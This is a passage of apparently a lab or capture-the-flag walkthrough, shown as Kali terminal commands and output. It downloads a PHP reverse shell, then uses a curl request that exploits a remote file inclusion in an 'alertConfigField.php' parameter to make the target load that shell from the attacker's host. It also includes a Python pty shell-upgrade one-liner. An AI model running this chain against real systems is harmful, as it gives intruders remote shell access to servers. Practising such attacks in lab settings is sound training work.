 12 python -c 'import pty; pty.spawn("/bin/bash")'
┌──(kali㉿kali)-[~/30-days/Day_9]
└─$ wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
--2024-04-23 07:31:42--  https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [text/plain]
Saving to: ‘php-reverse-shell.php’
php-reverse-shell.php 100%[====================================================================================================================>] 5.36K --.-KB/s in 0.001s
2024-04-23 07:31:47 (6.65 MB/s) - ‘php-reverse-shell.php’ saved [5491/5491]
┌──(kali㉿kali)-[~/30-days/Day_9]
└─$ subl php-reverse-shell.php
┌──(kali㉿kali)-[~/30-days/Day_9]
└─$ curl http://10.10.236.171/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.8.45.125:8000/php-reverse-shell.php